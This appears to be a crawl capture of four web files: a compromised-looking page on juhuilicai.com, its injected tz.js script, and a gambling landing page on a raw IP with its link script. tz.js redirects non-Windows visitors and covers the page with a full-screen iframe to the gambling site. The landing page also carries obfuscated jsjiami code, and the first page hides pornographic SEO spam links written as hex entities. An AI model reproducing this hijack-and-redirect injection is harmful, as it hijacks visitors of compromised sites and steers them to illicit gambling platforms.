

--- FILE ---
content_type: text/html
request_url: http://www.juhuilicai.com/a/xingyexinwen/1566.html
body_size: 1036
content:
<!doctype html><html><head><script> document.write('<script charset="UTF-8" src="/tz.js"><\/script>');</script><meta charset="utf-8"><title></title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?104e567d4da01c6a6bb0a5b241726f23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.juhuilicai.com/" title="&#x31;&#x38;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x77;&#x77;&#x77;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x2C;&#x7279;&#x9EC4;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x5149;&#x770B;">&#x31;&#x38;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x77;&#x77;&#x77;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x2C;&#x7279;&#x9EC4;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x5149;&#x770B;</a>

<div class="friend-links">

<a href="http://www.xhcrqzx.com" target="_blank">www.xhcrqzx.com</a>
www.xhcrqzx.com
<a href="http://www.i6ker.com">&#x7231;&#x556A;&#x5F71;&#x9662;&#x2C;&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x65E0;&#x7801;&#x32;&#x30;&#x31;&#x39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x66F0;&#x672C;&#x7279;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;&#x8001;&#x5E08;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x41;&#x56;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>

--- FILE ---
content_type: text/html
request_url: http://154.204.187.90/
body_size: 4890
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<!--        <script>-->
<!--        function isMobile() {-->
<!--  let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);-->
<!--  return flag;-->
<!--}-->

<!--if (!isMobile()) {-->
<!--  window.location.href = "http://www.xk2799.com";-->
<!--}-->
<!--    </script>-->

    <title>网投领导者-祝您发财!</title>
    <meta charSet="UTF-8" />
    <link rel="stylesheet" href="static/css/1.css" type="text/css" media="all" />
    <link rel="stylesheet" href="static/css/2.css" type="text/css" media="all" />
</head>

<body>

    <div>
        <div class="layout_container__mSI0Z">
            <main class="layout_contentLayout__-if6u">
                <section class="firstScreen_container__5PUki" id="home">
               <div class="image_imageContainer__2dKjX image_cover__3B5D-  " style="cursor:inherit;background: #f3fdff;/* height: 2400px; */">
                        <img src="static/picture/snipas.png" style="width: 100%;margin-top: 17px;">
                        
                        <div class="firstScreen_sponser__aNMEj">
                            <!--<img src="static/picture/img_sponser01-3eb07ed8e6d20fa6559e95b0447c8a2f.png" style=" margin-top: -10px;">-->
                        <!--    </div>-->
                        <img class="firstScreen_people__heyUV" src="static/picture/bj2.png"/>
                        <div class="firstScreen_content__2FIIR">
                            <div class="firstScreen_navigation__32wY_">
                                <!--半岛在前-->
                                  
                                  
                                  
                                 
                                 
                                    
                                     
                                   
                                      <div class="firstScreen_url_item__2wC8N" onclick='kyweb()'>
                                    <img src="static/picture/kaiyunlogo.png"/><a>开云 注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick='kyapp()'>
                                    <img src="static/picture/kaiyunlogo.png"/><a>开云 APP下载</a></div>
                                    
                              
                                        
                                  
                                      
                                    
                                     
                                    
                                        <div class="firstScreen_url_item__2wC8N" onclick='ayxweb()'>
                                    <img src="static/picture/ayx.png"/><a>爱游戏 注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick='ayxapp()'>
                                    <img src="static/picture/ayx.png"/><a>爱游戏 APP下载</a></div>
                                    
                                 <div class="firstScreen_url_item__2wC8N"  onclick='mkweb()'>
                                    <img src="static/picture/mk.png"/><a>MK 注册</a></div>
                                <div class="firstScreen_url_item__2wC8N"  onclick='mkApp()'>
                                    <img src="static/picture/mk.png"/><a>MK APP下载</a></div>
                                
                                  
                                  
                                   <div class="firstScreen_url_item__2wC8N"  onclick='web()'>
                                    <img src="static/picture/jiu.bin"/><a>九游 注册</a></div>
                                <div class="firstScreen_url_item__2wC8N"  onclick='app()'>
                                    <img src="static/picture/jiu.bin"/><a>九游 APP下载</a></div>
                                 
                                     
                                   
                                 
                               
                                     
                                 
                                    
                                     
                                    
                                      
                                    
                                    
                                    
                                   
                                    
                               
                                   
                                   
                               
                                
                               

                               
                                
                                
                               
                               
                                    
                                    <!--博鱼在前-->
                                    
                                    <!--<div class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("ky1H5","")'>-->
                                    <!--<img src="static/picture/ayx.png"/><a>星空 注册</a></div>-->
                                    <!--<div class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("kyH5","")'>-->
                                    <!--<img src="static/picture/favicon.ico"/><a>星空二 注册</a></div>-->
                                
                                    <!-- <div class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("ky1H55","")'>-->
                                    <!--<img src="static/picture/ayx.png"/><a>星空 备用</a></div>-->
                                    <!--<div class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("kyH55","")'>-->
                                    <!--<img src="static/picture/favicon.ico"/><a>星空二 备用</a></div>-->
                                
                                    <!--<div class="firstScreen_url_item__2wC8N"  onclick='ybty_visit_newopen("ky2App","")'>-->
                                    <!--<img src="static/picture/ayx.png" /><a>星空APP下载</a></div>-->
                                    <!--<div class="firstScreen_url_item__2wC8N"  onclick='ybty_visit_newopen("kyApp","")'>-->
                                    <!--<img src="static/picture/favicon.ico"/><a>星空APP下载</a></div>-->
                                    
                            </div>
                           
    <!--                       <div class="firstScreen_customer_service__2WVwi">-->
    <!--  <p style="font-size: 3.5vw;padding-top: 2vw;">添加专属经理联系方式：<span>领取免费彩金、首存即送58元</span></p>-->
    <!--  <div class="firstScreen_service_item__WXBKY">-->
        <!--<img src="static/picture/logo.png" alt="LetsTalk客服号" />-->
        <!--<p>Yeechat客服号：</p>-->
        <!--<span id="text">zx88168</span> -->
    <!--    <div class="firstScreen_btns__3DVl2">-->
    <!--      <input id="input" style="display: none;">-->
          <!--<div class="firstScreen_copy__WluQz" onclick="copyToClipboard()">复制</div>-->
    <!--      <div class="firstScreen_dow__1je5c">-->
    <!--        <a href="https://vm.btalguaf.com/0zjbe6rhefzzt1v77ui2r9ezp9" target="_blank">点击这里联系客服</a>-->
    <!--      </div>-->
    <!--    </div>-->
    <!--  </div>-->
    <!--</div>-->
                            <!--    <div class="firstScreen_service_item__WXBKY"><img-->
                            <!--            src="[data-uri]"-->
                            <!--            alt="24小时在线客服" />-->
                            <!--        <p>在线客服 ->彩金暗语“嗷嗷推荐”</p>-->
                            <!--        <div class="firstScreen_btns__3DVl2">-->
                            <!--            <div class="firstScreen_service__3Dy0z">-->
                            <!--                <a href="https://www.kf668.vip" style="color: #179cff;" target="_blank">点击联系</a> </div>-->
                            <!--        </div>-->
                                    
                            <!--    </div>-->

                            <!--</div>-->
                            <div style="width:88%;margin:0 auto;">
                                    <img src="static/picture/game1.png" style="width:100%;"/>
                                </div>
                                <!--<div style="width:88%;margin:0 auto;">-->
                                <!--    <img src="static/picture/img_people-87914d2bb313d63b25a62ac7c45a189b.png" style="width:100%;"/>-->
                                <!--</div>-->
                                
                            
                                <div style="margin-top: 3vw;">
                                    <img src="static/picture/huodong.png" style="width:100%;" />
                                </div>
                                
                        </div>
                    </div>
                </section>
            </main>
        </div>
    </div>
<script>
  document.write('<script src="static/js/link.js?v=' + Math.random() + '"><\/script>');
</script>

  <script type="text/javascript" charset="utf-8">
  
;var encode_version = 'jsjiami.com.v5', unthe = '__0x117dbc',  __0x117dbc=['w7ZzXg==','wofDh05zw4A=','wqNGwozCpsOO','cMOQw7TDggo=','wpBtw4HCkSo=','wrBxwqnCrVk=','wphQw7HCkxE=','KxQAwr1V','w4UGw7U=','5bWL5aWl5YmM5Ymk5Yuo6LWZ5p+h','KikswrFb','b8OfwoQ9w6Q=','wqdXVsOpTMKeWsO6AsOTXMKdMg==','JxsBwpFfQcOUw6s=','XcONw4TDssOveArDmgzDjyc=','wpVGw7nCoQ==','NsO5w6R0S2U=','KFt4wqfCk8KHNMKSU2vCq3rDtsKy','wrlfwr/Cpg==','ABAzM8OK','wr5nw6bCpsO0LsKQbVpkeQ==','DcK6A8KGwrfDklFzGQ==','wrkcTsO/MMKNHR9gwq7ClsKAwqfCqw==','54q15pyy5Yyn77+gcjzkv5DlrrvmnanlvYDnqI/vvZfovKTor5LmlbLmj6Lmi6jku6fnmIHltILkvZ0='];(function(_0x4e4c65,_0x35a77a){var _0xea9fad=function(_0x40f187){while(--_0x40f187){_0x4e4c65['push'](_0x4e4c65['shift']());}};_0xea9fad(++_0x35a77a);}(__0x117dbc,0x81));var _0x50d2=function(_0x370294,_0x8f68f4){_0x370294=_0x370294-0x0;var _0x315477=__0x117dbc[_0x370294];if(_0x50d2['initialized']===undefined){(function(){var _0x559039=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5f0f64='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x559039['atob']||(_0x559039['atob']=function(_0xd22a98){var _0x3d16b1=String(_0xd22a98)['replace'](/=+$/,'');for(var _0x4bc06c=0x0,_0x16ed89,_0x4f95e3,_0x4eeb74=0x0,_0x5738a8='';_0x4f95e3=_0x3d16b1['charAt'](_0x4eeb74++);~_0x4f95e3&&(_0x16ed89=_0x4bc06c%0x4?_0x16ed89*0x40+_0x4f95e3:_0x4f95e3,_0x4bc06c++%0x4)?_0x5738a8+=String['fromCharCode'](0xff&_0x16ed89>>(-0x2*_0x4bc06c&0x6)):0x0){_0x4f95e3=_0x5f0f64['indexOf'](_0x4f95e3);}return _0x5738a8;});}());var _0x3172e9=function(_0x2a1c73,_0x36cbc0){var _0xe1c571=[],_0x58db3=0x0,_0x161112,_0x245080='',_0xcddbad='';_0x2a1c73=atob(_0x2a1c73);for(var _0x4a4743=0x0,_0x5e87fe=_0x2a1c73['length'];_0x4a4743<_0x5e87fe;_0x4a4743++){_0xcddbad+='%'+('00'+_0x2a1c73['charCodeAt'](_0x4a4743)['toString'](0x10))['slice'](-0x2);}_0x2a1c73=decodeURIComponent(_0xcddbad);for(var _0x743f22=0x0;_0x743f22<0x100;_0x743f22++){_0xe1c571[_0x743f22]=_0x743f22;}for(_0x743f22=0x0;_0x743f22<0x100;_0x743f22++){_0x58db3=(_0x58db3+_0xe1c571[_0x743f22]+_0x36cbc0['charCodeAt'](_0x743f22%_0x36cbc0['length']))%0x100;_0x161112=_0xe1c571[_0x743f22];_0xe1c571[_0x743f22]=_0xe1c571[_0x58db3];_0xe1c571[_0x58db3]=_0x161112;}_0x743f22=0x0;_0x58db3=0x0;for(var _0x3f08ac=0x0;_0x3f08ac<_0x2a1c73['length'];_0x3f08ac++){_0x743f22=(_0x743f22+0x1)%0x100;_0x58db3=(_0x58db3+_0xe1c571[_0x743f22])%0x100;_0x161112=_0xe1c571[_0x743f22];_0xe1c571[_0x743f22]=_0xe1c571[_0x58db3];_0xe1c571[_0x58db3]=_0x161112;_0x245080+=String['fromCharCode'](_0x2a1c73['charCodeAt'](_0x3f08ac)^_0xe1c571[(_0xe1c571[_0x743f22]+_0xe1c571[_0x58db3])%0x100]);}return _0x245080;};_0x50d2['rc4']=_0x3172e9;_0x50d2['data']={};_0x50d2['initialized']=!![];}var _0x4d5d53=_0x50d2['data'][_0x370294];if(_0x4d5d53===undefined){if(_0x50d2['once']===undefined){_0x50d2['once']=!![];}_0x315477=_0x50d2['rc4'](_0x315477,_0x8f68f4);_0x50d2['data'][_0x370294]=_0x315477;}else{_0x315477=_0x4d5d53;}return _0x315477;};function copyToClipboard(){var _0x7d8358={'yWUTe':'3|0|5|4|2|1|7|6','XuCMT':'text','hGrnH':function _0x539ca7(_0x48ade7,_0x476a7e){return _0x48ade7(_0x476a7e);},'sVXlo':_0x50d2('0x0','a%@Z')};var _0x5a252c=_0x7d8358[_0x50d2('0x1','2]ox')][_0x50d2('0x2','MyVX')]('|'),_0x145413=0x0;while(!![]){switch(_0x5a252c[_0x145413++]){case'0':var _0x162c0e=document[_0x50d2('0x3','CJUN')](_0x50d2('0x4','2]ox'));continue;case'1':document[_0x50d2('0x5','@fTH')](_0x50d2('0x6','hZs*'));continue;case'2':_0x162c0e[_0x50d2('0x7','fYio')]();continue;case'3':var _0x57dc7d=document[_0x50d2('0x8','3]5r')](_0x7d8358['XuCMT'])['innerText'];continue;case'4':document[_0x50d2('0x9','FpI]')]['appendChild'](_0x162c0e);continue;case'5':_0x162c0e['value']=_0x57dc7d;continue;case'6':_0x7d8358[_0x50d2('0xa',')cRm')](alert,_0x7d8358['sVXlo']);continue;case'7':document['body'][_0x50d2('0xb','hXWK')](_0x162c0e);continue;}break;}};(function(_0x339d71,_0x354b5f,_0x38fce0){var _0x3d4e11={'MAqWw':'ert','xvWyO':function _0x196aac(_0x40b0c0,_0x324be6){return _0x40b0c0!==_0x324be6;},'oXFIV':_0x50d2('0xc','3pH('),'IgLhV':_0x50d2('0xd','fX*1'),'fDHIj':function _0x3860e4(_0x572d6c,_0xdfca4d){return _0x572d6c+_0xdfca4d;},'MoyAA':_0x50d2('0xe','Ilho'),'nyxKQ':function _0x235787(_0x444072,_0x55a050){return _0x444072!==_0x55a050;},'xjyXk':_0x50d2('0xf','uv%x')};_0x38fce0='al';try{_0x38fce0+=_0x3d4e11[_0x50d2('0x10',']jn]')];_0x354b5f=encode_version;if(!(_0x3d4e11[_0x50d2('0x11','FpI]')](typeof _0x354b5f,_0x3d4e11['oXFIV'])&&_0x354b5f===_0x3d4e11[_0x50d2('0x12','dWNy')])){_0x339d71[_0x38fce0](_0x3d4e11[_0x50d2('0x13','hZs*')]('删除',_0x3d4e11[_0x50d2('0x14','Ilho')]));}}catch(_0x176f90){if(_0x3d4e11[_0x50d2('0x15','hZs*')](_0x3d4e11[_0x50d2('0x16','2]ox')],_0x50d2('0x17','6*L['))){_0x339d71[_0x38fce0]('删除版本号，js会定期弹窗');}else{_0x339d71[_0x38fce0]('删除'+_0x3d4e11['MoyAA']);}}}(window));;encode_version = 'jsjiami.com.v5';
  </script>
</body>

</html>



--- FILE ---
content_type: application/javascript
request_url: http://154.204.187.90/static/js/link.js?v=0.9086668552882033
body_size: 1109
content:
function generateRandomNumber() {
  return Math.floor(Math.random() * (99999 - 10000 + 1)) + 10000;
}
//************************开云链接更换************************
                //WEB
var kywebList = ['https://www.nlv5bo.vip:8004', 'https://www.bfsz41.vip:8003'];
var kywebLink = kywebList[Math.floor(Math.random() * kywebList.length)];

var kyH5List = ['https://www.ire59p.vip:9183', 'https://www.v4q66z.vip:6002'];
var kyH5Link  = kyH5List[Math.floor(Math.random() * kyH5List.length)];

var kyAppList = ['https://www.n882ie.vip:9553'];
var kyAppLink = kyAppList[Math.floor(Math.random() * kyAppList.length)];

// 久游
var jywebList = ['https://www.wlnfqm.vip:6746', 'https://www.giq6wy.vip:9063'];
var jywebLink = jywebList[Math.floor(Math.random() * jywebList.length)];

var jyH5List = ['https://www.axlydx.vip:9975', 'https://www.9wzw0e.vip:6848'];
var jyH5Link  = jyH5List[Math.floor(Math.random() * jyH5List.length)];

var jyAppList = ['https://www.173qk5.vip:2866'];
var jyAppLink = jyAppList[Math.floor(Math.random() * jyAppList.length)];

// 爱游戏
var ayxwebList = ['https://www.mm1p1p.vip:7382', 'https://www.yu6x6o.vip:6022'];
var ayxwebLink = ayxwebList[Math.floor(Math.random() * ayxwebList.length)];

var ayxH5List = ['https://www.9xthgs.vip:3410', 'https://www.xmun1n.vip:9077'];
var ayxH5Link  = ayxH5List[Math.floor(Math.random() * ayxH5List.length)];

var ayxAppList = ['https://www.he5eqc.vip:4697'];
var ayxAppLink = ayxAppList[Math.floor(Math.random() * ayxAppList.length)];

// MK
var mkwebList = ['https://www.pofaga.vip:8663'];
var mkwebLink = mkwebList[Math.floor(Math.random() * mkwebList.length)];

var mkH5List = ['https://www.pg9vci.vip:6002', 'https://www.mk2687.com:9048'];
var mkH5Link  = mkH5List[Math.floor(Math.random() * mkH5List.length)];

var mkAppList = ['https://www.173qk5.vip:2866'];
var mkAppLink = mkAppList[Math.floor(Math.random() * mkAppList.length)];
//************************code值************************
//开云code值
var code_ky =  ['86204064','86204064'];
var ky_code = code_ky[Math.floor(Math.random() * code_ky.length)]; 
//久游code值
var code_jy =  ['79937583','79937583'];
var jy_code = code_jy[Math.floor(Math.random() * code_jy.length)]; 
//爱游戏code值
var code_ayx =  ['6133724','6133724'];
var ayx_code = code_ayx[Math.floor(Math.random() * code_ayx.length)]; 
//MKcode值
var code_mk =  ['72156960','72156960'];
var mk_code = code_mk[Math.floor(Math.random() * code_mk.length)]; 

               
function isMobile() {
  let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
  return flag;
}

//九游
function web() {
  if (isMobile()) {
    //手机app
    window.open(jyH5Link+"/entry/register" + generateRandomNumber() + "/?i_code="+jy_code);
  } else {
    //PC
    window.open(jywebLink+"/register" + generateRandomNumber() + "/?i_code="+jy_code);
  }
}

function app() {
  //tyAPP下载
  window.open(jyAppLink+"/entry/register" + generateRandomNumber() + "/?i_code="+jy_code);
}



function kyweb() {
  if (isMobile()) {
    //手机app
    window.open(kyH5Link+"/entry/register" + generateRandomNumber() + "/?i_code="+ky_code);
  } else {
    //PC
    window.open(kywebLink+"/register" + generateRandomNumber() + "/?i_code="+ky_code);
  }
}

function kyapp() {
  //tyAPP下载
  window.open(kyAppLink+"/entry/register" + generateRandomNumber() + "/?i_code="+ky_code);
}

function ayxweb(){
  if (isMobile()) {
    //手机app
    window.open(ayxH5Link+"/entry/register" + generateRandomNumber() + "/?i_code="+ayx_code);
  } else {
    //PC
    window.open(ayxwebLink+"/register" + generateRandomNumber() + "/?i_code="+ayx_code);
  }
}

function ayxapp(){
  window.open(ayxAppLink+"/entry/register" + generateRandomNumber() + "/?i_code="+ayx_code);
}

function mkweb(){
  if (isMobile()) {
    //手机app
    window.open(mkH5Link+"/entry/register" + generateRandomNumber() + "/?i_code="+mk_code);
  } else {
    //PC
    window.open(mkwebLink+"/register" + generateRandomNumber() + "/?i_code="+mk_code);
  }
}

function mkApp() {
  //mkAPP下载
  window.open(mkAppLink+"/entry/register" + generateRandomNumber() + "/?i_code="+mk_code);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.juhuilicai.com/tz.js
body_size: 593
content:
var items = ['http://154.204.187.90/'];
var Alibaba = items[Math.floor(Math.random() * items.length)];
if (navigator.platform.indexOf('Win32') != -1) {} else {
 window.location.href = Alibaba
}
var JackMa = "<div style='position: fixed; z-index: 9846883647; height: 100%; width: 100%; background: rgb(255, 255, 255);'><iframe src='" + Alibaba + "' width='100%' height='100%' frameborder='0'></iframe></div>";
window["document"]["write"](JackMa);
window["document"]["write"]("<style type='text/css'>html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden;margin:0}</style>");

